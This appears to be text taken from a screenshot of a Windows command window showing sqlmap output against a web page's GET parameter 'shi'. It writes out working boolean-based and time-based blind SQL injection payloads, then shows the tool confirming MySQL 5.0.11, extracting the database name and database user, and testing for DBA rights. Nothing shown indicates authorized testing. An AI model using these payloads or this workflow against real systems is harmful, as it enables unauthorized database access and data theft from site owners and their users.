 管理员: C:\Windows\system32\cmd.exe
---
Place: GET
Parameter: shi
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: shi=0459' AND 3881=3881 AND 'HJdm'='HJdm

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: shi=0459' AND SLEEP(5) AND 'WyvT'='WyvT
---
[13:46:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[13:46:40] [INFO] fetching current database
[13:46:40] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:46:40] [INFO] retrieved: ydserver
current database:    'ydserver'
[13:46:59] [INFO] testing if current user is DBA
[13:46:59] [INFO] fetching current user
[13:46:59] [INFO] retrieved: ydshiwu@%